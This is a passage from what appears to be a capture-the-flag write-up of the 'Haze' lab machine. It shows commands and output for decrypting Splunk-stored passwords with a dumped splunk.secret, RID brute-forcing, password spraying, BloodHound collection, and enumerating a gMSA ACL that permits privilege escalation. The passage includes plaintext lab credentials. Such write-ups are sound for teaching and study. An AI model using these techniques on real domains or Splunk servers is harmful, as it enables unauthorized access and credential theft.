| Handle splunk.secret | via --splunk-secret or env | Required for decryption |
| Hash passwords | splunk-hash-passwd | Creates hash for /etc/passwd |
This introduces some relevant knowledge on the Splunk Proprietary Encryption:
- Modern Splunk Encryption (
$7$):- AES-256 in GCM mode
- 16-byte IV
- 16-byte tag
- PBKDF2 with SHA-256 and 1 iteration
- Secret:
splunk.secretpadded to 254 bytes
- Legacy Splunk Encryption (
$1$):- ARC4 (RC4)
- XOR with
DEFAULTSAcyclic salt - Simpler, older, insecure method
We can now utilize the dumped splunk.secret to decrypt the retrieved $7$ hashes (Modern Splunk Encryption):
$ python splunksecrets.py splunk-decrypt --help
Usage: splunksecrets.py splunk-decrypt [OPTIONS]
Decrypt password using Splunk 7.2 algorithm
Options:
-S, --splunk-secret TEXT [required]
--ciphertext TEXT
--help Show this message and exit.
$ echo 'NfKeJCdFGKUQUqyQmnX/WM9xMn5uVF32qyiofYPHkEOGcpMsEN.lRPooJnBdEL5Gh2wm12jKEytQoxsAYA5mReU9.h0SYEwpFMDyyAuTqhnba9P2Kul0dyBizLpq6Nq5qiCTBK3UM516vzArIkZvWQLk3Bqm1YylhEfdUvaw1ngVqR1oRtg54qf4jG0X16hNDhXokoyvgb44lWcH33FrMXxMvzFKd5W3TaAUisO6rnN0xqB7cHbofaA1YV9vgD' > splunk.secret
$ python splunksecrets.py splunk-decrypt \
--splunk-secret ./splunk.secret \
--ciphertext '$7$lPCemQk01ejJvI8nwCjXjx7PJclrQJ+SfC3/ST+K0s+1LsdlNuXwlA=='
changeme
$ python splunksecrets.py splunk-decrypt \
--splunk-secret ./splunk.secret \
--ciphertext '$7$/nq/of9YXJfJY+DzwGMxgOmH4Fc0dgNwc5qfCiBhwdYvg9+0OCCcQw=='
password
$ python splunksecrets.py splunk-decrypt \
--splunk-secret ./splunk.secret \
--ciphertext '$7$ndnYiCPhf4lQgPhPu7Yz1pvGm66Nk0PpYcLN+qt1qyojg4QU+hKteemWQGUuTKDVlWbO8pY='
Ld@p_Auth_Sp1unk@2k24We successfully decrypted a pair of credentials for the web login: Paul.Taylor / Ld@p_Auth_Sp1unk@2k24, which also works on the LDAP service in Active Directory, but not for WinRM:

However, Paul is a low-privileged user.
USER
Password Spray
Test SMB access for the user paul.taylor by brute-forcing the RID:
$ nxc smb dc01.haze.htb -u 'Paul.Taylor' -p 'Ld@p_Auth_Sp1unk@2k24' --rid-brute
SMB 10.129.211.18 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
SMB 10.129.211.18 445 DC01 [+] haze.htb\Paul.Taylor:Ld@p_Auth_Sp1unk@2k24
SMB 10.129.211.18 445 DC01 498: HAZE\Enterprise Read-only Domain Controllers (SidTypeGroup)
[...]
SMB 10.129.211.18 445 DC01 1103: HAZE\paul.taylor (SidTypeUser)
SMB 10.129.211.18 445 DC01 1104: HAZE\mark.adams (SidTypeUser)
SMB 10.129.211.18 445 DC01 1105: HAZE\edward.martin (SidTypeUser)
SMB 10.129.211.18 445 DC01 1106: HAZE\alexander.green (SidTypeUser)
SMB 10.129.211.18 445 DC01 1107: HAZE\gMSA_Managers (SidTypeGroup)
SMB 10.129.211.18 445 DC01 1108: HAZE\Splunk_Admins (SidTypeGroup)
SMB 10.129.211.18 445 DC01 1109: HAZE\Backup_Reviewers (SidTypeGroup)
SMB 10.129.211.18 445 DC01 1110: HAZE\Splunk_LDAP_Auth (SidTypeGroup)
SMB 10.129.211.18 445 DC01 1111: HAZE\Haze-IT-Backup$ (SidTypeUser)
SMB 10.129.211.18 445 DC01 1112: HAZE\Support_Services (SidTypeGroup)paul.taylor is a confirmed domain user with SID ending in 1103. And we discovered other domain users: mark.adams, edward.martin, alexander.green. Additionally, we found privileged groups like DnsAdmins, Backup_Reviewers, Splunk_Admins, and Support_Services.
Now that we’ve identified valid domain users through RID brute-force and confirmed LDAP is in use, password spraying is a solid next move. Create a username list:
cat <<EOF> users.txt
paul.taylor
mark.adams
edward.martin
alexander.green
EOFWe try the password string Ld@p_Auth_Sp1unk@2k24 across different protocols:


A match is found for mark.adams / Ld@p_Auth_Sp1unk@2k24 during a remote WinRM login:
BloodHound
We collect domain information via Sharphound or remotely using bloodhound-python:
bloodhound-python -u 'mark.adams' -p 'Ld@p_Auth_Sp1unk@2k24' -d 'haze.htb' -ns $target_ip --zip -c All -dc 'dc01.haze.htb'Now, we can review potential exploit paths via BloodHound.

Mark is a member of [email protected]:
GMSA Abuse
Manual Enum
Notice that this is not the default GMSA group, but a custom one named GMSA_MANAGERS. Therefore, we cannot exploit the ReadGMSAPassword privilege as we did in the Mist writeup. However, being part of this group suggests control over a Group Managed Service Account (gMSA) — presenting a legitimate escalation path.
Now, let's confirm the group information for the user mark.adams:
*Evil-WinRM* PS C:\Users\mark.adam> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ =========================================== ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
HAZE\gMSA_Managers Group S-1-5-21-323145914-28650650-2368316563-1107 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448Investigate the group ACL of GMSA_MANAGERS:
*Evil-WinRM* PS C:\Users\mark.adams> Get-ADGroup -Identity "gMSA_Managers" -Properties *
CanonicalName : haze.htb/Users/gMSA_Managers
CN : gMSA_Managers
Created : 3/4/2025 11:24:29 PM
createTimeStamp : 3/4/2025 11:24:29 PM
Deleted :
Description :
DisplayName :
DistinguishedName : CN=gMSA_Managers,CN=Users,DC=haze,DC=htb
dSCorePropagationData : {3/5/2025 12:08:06 AM, 3/5/2025 12:04:45 AM, 12/31/1600 4:00:00 PM}
GroupCategory : Security
GroupScope : Global
groupType : -2147483646
HomePage :
instanceType : 4
isDeleted :
LastKnownParent :
ManagedBy :
member : {CN=Mark Adams,CN=Users,DC=haze,DC=htb}
MemberOf : {}
Members : {CN=Mark Adams,CN=Users,DC=haze,DC=htb}
Modified : 3/4/2025 11:26:51 PM
modifyTimeStamp : 3/4/2025 11:26:51 PM
Name : gMSA_Managers
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory : CN=Group,CN=Schema,CN=Configuration,DC=haze,DC=htb
ObjectClass : group
ObjectGUID : 6d45d53a-fc2a-433c-aefa-298b5989f997
objectSid : S-1-5-21-323145914-28650650-2368316563-1107
ProtectedFromAccidentalDeletion : False
SamAccountName : gMSA_Managers
sAMAccountType : 268435456
sDRightsEffective : 0
SID : S-1-5-21-323145914-28650650-2368316563-1107
SIDHistory : {}
uSNChanged : 12948
uSNCreated : 12930
whenChanged : 3/4/2025 11:26:51 PM
whenCreated : 3/4/2025 11:24:29 PMAgain, the group name implies the ability to manage GMSA accounts. We can now search for Group Managed Service Accounts that might serve as potential targets in Active Directory:
*Evil-WinRM* PS C:\Users\mark.adams> Get-ADServiceAccount -Filter * | Select Name,SamAccountName
Name SamAccountName
---- --------------
Haze-IT-Backup Haze-IT-Backup$There's one. We now inspect the Haze-IT-Backup$ gMSA to verify if the gMSA_Managers group is listed:
*Evil-WinRM* PS C:\Users\mark.adams> Get-ADServiceAccount -Identity "Haze-IT-Backup" -Properties *
AccountExpirationDate :
accountExpires : 9223372036854775807
AccountLockoutTime :
AccountNotDelegated : False
AllowReversiblePasswordEncryption : False
AuthenticationPolicy : {}
AuthenticationPolicySilo : {}
BadLogonCount : 0
badPasswordTime : 0
badPwdCount : 0
CannotChangePassword : False
CanonicalName : haze.htb/Managed Service Accounts/Haze-IT-Backup
Certificates : {}
CN : Haze-IT-Backup
codePage : 0
CompoundIdentitySupported : {False}
countryCode : 0
Created : 3/5/2025 12:20:10 AM
createTimeStamp : 3/5/2025 12:20:10 AM
Deleted :
Description :
DisplayName :
DistinguishedName : CN=Haze-IT-Backup,CN=Managed Service Accounts,DC=haze,DC=htb
DNSHostName : Haze-IT-Backup.haze.htb
DoesNotRequirePreAuth : False
dSCorePropagationData : {3/20/2025 2:05:52 PM, 3/20/2025 2:04:51 PM, 3/5/2025 8:04:23 PM, 3/5/2025 8:02:02 PM...}
Enabled : True
HomedirRequired : False
HomePage :
HostComputers : {}
instanceType : 4
isCriticalSystemObject : False
isDeleted :
KerberosEncryptionType : {RC4, AES128, AES256}
LastBadPasswordAttempt :
LastKnownParent :
lastLogoff : 0
lastLogon : 0
LastLogonDate :
localPolicyFlags : 0
LockedOut : False
logonCount : 0
ManagedPasswordIntervalInDays : {30}
MemberOf : {}
MNSLogonAccount : False
Modified : 3/20/2025 2:05:52 PM
modifyTimeStamp : 3/20/2025 2:05:52 PM
msDS-GroupMSAMembership : System.DirectoryServices.ActiveDirectorySecurity
msDS-ManagedPasswordId : {1, 0, 0, 0...}
msDS-ManagedPasswordInterval : 30
msDS-SupportedEncryptionTypes : 28
msDS-User-Account-Control-Computed : 0
Name : Haze-IT-Backup
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory : CN=ms-DS-Group-Managed-Service-Account,CN=Schema,CN=Configuration,DC=haze,DC=htb
ObjectClass : msDS-GroupManagedServiceAccount
ObjectGUID : 66f8d593-2f0b-4a56-95b4-01b326c7a780
objectSid : S-1-5-21-323145914-28650650-2368316563-1111
PasswordExpired : False
PasswordLastSet : 3/5/2025 12:20:10 AM
PasswordNeverExpires : False
PasswordNotRequired : False
PrimaryGroup : CN=Domain Computers,CN=Users,DC=haze,DC=htb
primaryGroupID : 515
PrincipalsAllowedToDelegateToAccount : {}
PrincipalsAllowedToRetrieveManagedPassword : {CN=Domain Admins,CN=Users,DC=haze,DC=htb}
ProtectedFromAccidentalDeletion : False
pwdLastSet : 133856364109664191
SamAccountName : Haze-IT-Backup$
sAMAccountType : 805306369
sDRightsEffective : 0
ServicePrincipalNames :
SID : S-1-5-21-323145914-28650650-2368316563-1111
SIDHistory : {}
TrustedForDelegation : False
TrustedToAuthForDelegation : False
UseDESKeyOnly : False
userAccountControl : 4096
userCertificate : {}
UserPrincipalName :
uSNChanged : 77878
uSNCreated : 12990
whenChanged : 3/20/2025 2:05:52 PM
whenCreated : 3/5/2025 12:20:10 AMHowever, according to the row PrincipalsAllowedToRetrieveManagedPassword, we see only the Domain Admins group is allowed to retrieve the password for Haze-IT-Backup$.
Since GMSA_MANAGER is a custom group, it may be implicitly added via DACLs (Discretionary Access Control Lists). Therefore, we can inspect the ACL entries (Access Control Entries) for the Haze-IT-Backup$ gMSA:
*Evil-WinRM* PS C:\Users\mark.adams> Get-Acl "AD:CN=Haze-IT-Backup,CN=Managed Service Accounts,DC=haze,DC=htb" | Format-List
Path : Microsoft.ActiveDirectory.Management.dll\ActiveDirectory:://RootDSE/CN=Haze-IT-Backup,CN=Managed Service Accounts,DC=haze,DC=htb
Owner : HAZE\Domain Admins
Group : HAZE\Domain Admins
Access : Everyone Deny
HAZE\paul.taylor Deny
HAZE\paul.taylor Deny
HAZE\paul.taylor Deny
HAZE\paul.taylor Deny
NT AUTHORITY\Authenticated Users Allow
NT AUTHORITY\SYSTEM Allow
BUILTIN\Account Operators Allow
HAZE\Domain Admins Allow
HAZE\gMSA_Managers Allow
Everyone Allow
NT AUTHORITY\SELF Allow
NT AUTHORITY\SELF Allow
NT AUTHORITY\SELF Allow
BUILTIN\Windows Authorization Access Group Allow
HAZE\Cert Publishers Allow
HAZE\gMSA_Managers Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
HAZE\Key Admins Allow
HAZE\Enterprise Key Admins Allow
CREATOR OWNER Allow
NT AUTHORITY\SELF Allow
NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS Allow
NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS Allow
NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS Allow
NT AUTHORITY\SELF Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
NT AUTHORITY\SELF Allow
NT AUTHORITY\SELF Allow
HAZE\Enterprise Admins Allow
BUILTIN\Pre-Windows 2000 Compatible Access Allow
BUILTIN\Administrators Allow
Audit :
Sddl : O:DAG:DAD:AI(OD;;CR;00299570-246d-11d0-a768-00aa006e0529;;WD)(OD;CI;RP;0e78295a-c6d3-0a40-b491-d62251ffa0a6;;S-1-5-21-323145914-28650650-2368316563-1103)(OD;CI;RP;e362ed86-b728-0842-b27d-2dea7a9df218;;S-1-5-21-323145914-28650650-2368316563-
1103)(OD;CI;RP;f8758ef7-ac76-8843-a2ee-a26b4dcaf409;;S-1-5-21-323145914-28650650-2368316563-1103)(OD;CI;RP;d0d62131-2d4a-d04f-99d9-1c63646229a4;;S-1-5-21-323145914-28650650-2368316563-1103)(A;;LCRPLORC;;;AU)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;
SY)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;AO)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;DA)(A;;LCRPRC;;;S-1-5-21-323145914-28650650-2368316563-1107)(OA;;RP;e362ed86-b728-0842-b27d-2dea7a9df218;;WD)(OA;;RPWP;77b5b886-944a-11d1-aebd-0000f80367c1;;PS)(OA;;SW;
f3a64788-5306-11d1-a9c5-0000f80367c1;;PS)(OA;;SW;72e39547-7b18-11d1-adef-00c04fd8d5cd;;PS)(OA;;RP;46a9b11d-60ae-405a-b7e8-ff8a58d456d2;;S-1-5-32-560)(OA;;RPWP;bf967a7f-0de6-11d0-a285-00aa003049e2;;CA)(OA;;WP;888eedd6-ce04-df40-b462-b8a50e41
ba38;;S-1-5-21-323145914-28650650-2368316563-1107)(OA;CIIOID;RP;4c164200-20c0-11d0-a768-00aa006e0529;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;RP;4c164200-20c0-11d0-a768-00aa006e0529;bf967aba-0de6-11d0-a285-00aa003049e2;RU)(OA;CIIO
ID;RP;5f202010-79a5-11d0-9020-00c04fc2d4cf;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;RP;5f202010-79a5-11d0-9020-00c04fc2d4cf;bf967aba-0de6-11d0-a285-00aa003049e2;RU)(OA;CIIOID;RP;bc0ac240-79a9-11d0-9020-00c04fc2d4cf;4828cc14-1437-4
5bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;RP;bc0ac240-79a9-11d0-9020-00c04fc2d4cf;bf967aba-0de6-11d0-a285-00aa003049e2;RU)(OA;CIIOID;RP;59ba2f42-79a2-11d0-9020-00c04fc2d3cf;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;RP;59ba2f42-79a2-11d0-
9020-00c04fc2d3cf;bf967aba-0de6-11d0-a285-00aa003049e2;RU)(OA;CIIOID;RP;037088f8-0ae1-11d2-b422-00a0c968f939;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;RP;037088f8-0ae1-11d2-b422-00a0c968f939;bf967aba-0de6-11d0-a285-00aa003049e2;RU)
(OA;CIID;RPWP;5b47d60f-6090-40b2-9f37-2a4de88f3063;;S-1-5-21-323145914-28650650-2368316563-526)(OA;CIID;RPWP;5b47d60f-6090-40b2-9f37-2a4de88f3063;;S-1-5-21-323145914-28650650-2368316563-527)(OA;CIIOID;SW;9b026da6-0d3c-465c-8bee-5199d7165cba
;bf967a86-0de6-11d0-a285-00aa003049e2;CO)(OA;CIIOID;SW;9b026da6-0d3c-465c-8bee-5199d7165cba;bf967a86-0de6-11d0-a285-00aa003049e2;PS)(OA;CIIOID;RP;b7c69e6d-2cc7-11d2-854e-00a0c983f608;bf967a86-0de6-11d0-a285-00aa003049e2;ED)(OA;CIIOID;RP;b7c
69e6d-2cc7-11d2-854e-00a0c983f608;bf967a9c-0de6-11d0-a285-00aa003049e2;ED)(OA;CIIOID;RP;b7c69e6d-2cc7-11d2-854e-00a0c983f608;bf967aba-0de6-11d0-a285-00aa003049e2;ED)(OA;CIIOID;WP;ea1b7b93-5e48-46d5-bc6c-4df4fda78a35;bf967a86-0de6-11d0-a285-
00aa003049e2;PS)(OA;CIIOID;LCRPLORC;;4828cc14-1437-45bc-9b07-ad6f015e5f28;RU)(OA;CIIOID;LCRPLORC;;bf967a9c-0de6-11d0-a285-00aa003049e2;RU)(OA;CIIOID;LCRPLORC;;bf967aba-0de6-11d0-a285-00aa003049e2;RU)(OA;OICIID;RPWP;3f78c3e5-f79a-46bd-a0b8-9
d18116ddc79;;PS)(OA;CIID;RPWPCR;91e647de-d96f-4b70-9557-d63ff4f3ccd8;;PS)(A;CIID;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-323145914-28650650-2368316563-519)(A;CIID;LC;;;RU)(A;CIID;CCLCSWRPWPLOCRSDRCWDWO;;;BA)There we go — we see the line HAZE\gMSA_Managers Allow in the Access Control Entries, and twice. Even though the view doesn't show the exact permission name in detail, this line from the SDDL confirms the key:
(OA;;WP;888eedd6-ce04-df40-b462-b8a50e41ba38;;S-1-5-21-...16563-1107)This line indicates that the gMSA_Managers group (with the SID ending in 1107) has WriteProperty (WP) permissions on the msDS-GroupMSAMembership attribute. This attribute controls which principals are allowed to retrieve the gMSA-managed password. Specifically, the SID S-1-5-21-323145914-28650650-2368316563-1107 refers to the gMSA_Managers group, which has the ability to modify the properties of a gMSA account.
Details on this object will be introduced in next section for learning purpose.
The gMSA_Managers group, by virtue of this permission, can modify the PrincipalsAllowedToRetrieveManagedPassword attribute. This allows members of the gMSA_Managers group (such as mark.adams) to add or remove users who are allowed to retrieve the managed password for a gMSA.
Security Descriptor | nTSecurityDescriptor
Except manually searching, we can also use common Red Team techniques for the same goal. Use the bloodyAD get object command to retrieve LDAP attributes for the gmsA user Haze-IT-Backup$:
$ bloodyAD --host dc01.haze.htb -d haze.htb -u mark.adams -p 'Ld@p_Auth_Sp1unk@2k24' get object "Haze-IT-Backup$"
distinguishedName: CN=Haze-IT-Backup,CN=Managed Service Accounts,DC=haze,DC=htb
accountExpires: 9999-12-31 23:59:59.999999+00:00
badPasswordTime: 1601-01-01 00:00:00+00:00
cn: Haze-IT-Backup
dNSHostName: Haze-IT-Backup.haze.htb
dSCorePropagationData: 2025-03-20 21:05:52+00:00
instanceType: 4
lastLogoff: 1601-01-01 00:00:00+00:00
lastLogon: 1601-01-01 00:00:00+00:00
msDS-GroupMSAMembership: O:S-1-5-32-544D:(A;;0xf01ff;;;S-1-5-21-323145914-28650650-2368316563-512)
msDS-ManagedPasswordId: AQAAAEtEU0sCAAAAawEAAAMAAAAPAAAArXCtwCFnH7FeOCOlNdfBmQAAAAASAAAAEgAAAGgAYQB6AGUALgBoAHQAYgAAAGgAYQB6AGUALgBoAHQAYgAAAA==
msDS-ManagedPasswordInterval: 30
msDS-SupportedEncryptionTypes: 28
nTSecurityDescriptor: O:S-1-5-21-323145914-28650650-2368316563-512G:S-1-5-21-323145914-28650650-2368316563-512D:AI(OD;CI;RP;d0d62131-2d4a-d04f-99d9-1c63646229a4;;S-1-5-21-323145914-28650650-2368316563-1103)(OD;CI;RP;0e78295a-c6d3-0a40-b491-d62251ffa0a6;;S-1-5-21-323145914-28650650-2368316563-1103)(OD;CI;RP;e362ed86-b728-0842-b27d-2dea7a9df218;;S-1-5-21-323145914-28650650-2368316563-1103)(OD;CI;RP;f8758ef7-ac76-8843-a2ee-a26b4dcaf409;;S-1-5-21-323145914-28650650-2368316563-1103)(OD;;CR;00299570-246d-11d0-a768-00aa006e0529;;S-1-1-0)(OA;;WP;888eedd6-ce04-df40-b462-b8a50e41ba38;;S-1-5-21-323145914-28650650-2368316563-1107)(OA;;0x30;bf967a7f-0de6-11d0-a285-00aa003049e2;;S-1-5-21-323145914-28650650-2368316563-517)(OA;;RP;46a9b11d-60ae-405a-b7e8-ff8a58d456d2;;S-1-5-32-560)(OA;;SW;72e39547-7b18-11d1-adef-00c04fd8d5cd;;S-1-5-10)(OA;;SW;f3a64788-5306-11d1-a9c5-0000f80367c1;;S-1-5-10)(OA;;RP;e362ed86-b728-0842-b27d-2dea7a9df218;;S-1-1-0)(OA;;0x30;77b5b886-944a-11d1-aebd-0000f80367c1;;S-1-5-10)(A;;0x20014;;;S-1-5-21-323145914-28650650-2368316563-1107)(A;;0xf01ff;;;S-1-5-21-323145914-28650650-2368316563-512)(A;;0xf01ff;;;S-1-5-32-548)(A;;0x20094;;;S-1-5-11)(A;;0xf01ff;;;S-1-5-18)(OA;CIIOID;RP;4c164200-20c0-11d0-a768-00aa006e0529;4828cc14-1437-45bc-9b07-ad6f015e5f28;S-1-5-32-554)(OA;CIIOID;RP;4c164200-20c0-11d0-a768-00aa006e0529;bf967aba-0de6-11d0-a285-00aa003049e2;S-1-5-32-554)(OA;CIIOID;RP;5f202010-79a5-11d0-9020-00c04fc2d4cf;4828cc14-1437-45bc-9b07-ad6f015e5f28;S-1-5-32-554)(OA;CIIOID;RP;5f202010-79a5-11d0-9020-00c04fc2d4cf;bf967aba-0de6-11d0-a285-00aa003049e2;S-1-5-32-554)(OA;CIIOID;RP;bc0ac240-79a9-11d0-9020-00c04fc2d4cf;4828cc14-1437-45bc-9b07-ad6f015e5f28;S-1-5-32-554)(OA;CIIOID;RP;bc0ac240-79a9-11d0-9020-00c04fc2d4cf;bf967aba-0de6-11d0-a285-00aa003049e2;S-1-5-32-554)(OA;CIIOID;RP;59ba2f42-79a2-11d0-9020-00c04fc2d3cf;4828cc14-1437-45bc-9b07-ad6f015e5f28;S-1-5-32-554)(OA;CIIOID;RP;59ba2f42-79a2-11d0-9020-00c04fc2d3cf;bf967aba-0de6-11d0-a285-00aa003049e2;S-1-5-32-554)(OA;CIIOID;RP;037088f8-0ae1-11d2-b422-00a0c968f939;4828cc14-1437-45bc-9b07-ad6f015e5f28;S-1-5-32-554)(OA;CIIOID;RP;037088f8-0ae1-11d2-b422-00a0c968f939;bf967aba-0de6-11d0-a285-00aa003049e2;S-1-5-32-554)(OA;CIID;0x30;5b47d60f-6090-40b2-9f37-2a4de88f3063;;S-1-5-21-323145914-28650650-2368316563-526)(OA;CIID;0x30;5b47d60f-6090-40b2-9f37-2a4de88f3063;;S-1-5-21-323145914-28650650-2368316563-527)(OA;CIIOID;SW;9b026da6-0d3c-465c-8bee-5199d7165cba;bf967a86-0de6-11d0-a285-00aa003049e2;S-1-3-0)(OA;CIIOID;SW;9b026da6-0d3c-465c-8bee-5199d7165cba;bf967a86-0de6-11d0-a285-00aa003049e2;S-1-5-10)(OA;CIIOID;RP;b7c69e6d-2cc7-11d2-854e-00a0c983f608;bf967a86-0de6-11d0-a285-00aa003049e2;S-1-5-9)(OA;CIIOID;RP;b7c69e6d-2cc7-11d2-854e-00a0c983f608;bf967a9c-0de6-11d0-a285-00aa003049e2;S-1-5-9)(OA;CIIOID;RP;b7c69e6d-2cc7-11d2-854e-00a0c983f608;bf967aba-0de6-11d0-a285-00aa003049e2;S-1-5-9)(OA;CIIOID;WP;ea1b7b93-5e48-46d5-bc6c-4df4fda78a35;bf967a86-0de6-11d0-a285-00aa003049e2;S-1-5-10)(OA;CIIOID;0x20094;;4828cc14-1437-45bc-9b07-ad6f015e5f28;S-1-5-32-554)(OA;CIIOID;0x20094;;bf967a9c-0de6-11d0-a285-00aa003049e2;S-1-5-32-554)(OA;CIIOID;0x20094;;bf967aba-0de6-11d0-a285-00aa003049e2;S-1-5-32-554)(OA;OICIID;0x30;3f78c3e5-f79a-46bd-a0b8-9d18116ddc79;;S-1-5-10)(OA;CIID;0x130;91e647de-d96f-4b70-9557-d63ff4f3ccd8;;S-1-5-10)(A;CIID;0xf01ff;;;S-1-5-21-323145914-28650650-2368316563-519)(A;CIID;LC;;;S-1-5-32-554)(A;CIID;0xf01bd;;;S-1-5-32-544)
name: Haze-IT-Backup
objectCategory: CN=ms-DS-Group-Managed-Service-Account,CN=Schema,CN=Configuration,DC=haze,DC=htb
objectClass: top; person; organizationalPerson; user; computer; msDS-GroupManagedServiceAccount
objectGUID: 66f8d593-2f0b-4a56-95b4-01b326c7a780
objectSid: S-1-5-21-323145914-28650650-2368316563-1111
primaryGroupID: 515
pwdLastSet: 2025-03-05 08:20:10.966420+00:00
sAMAccountName: Haze-IT-Backup$
sAMAccountType: 805306369
uSNChanged: 77878
uSNCreated: 12990
userAccountControl: WORKSTATION_TRUST_ACCOUNT
whenChanged: 2025-03-20 21:05:52+00:00
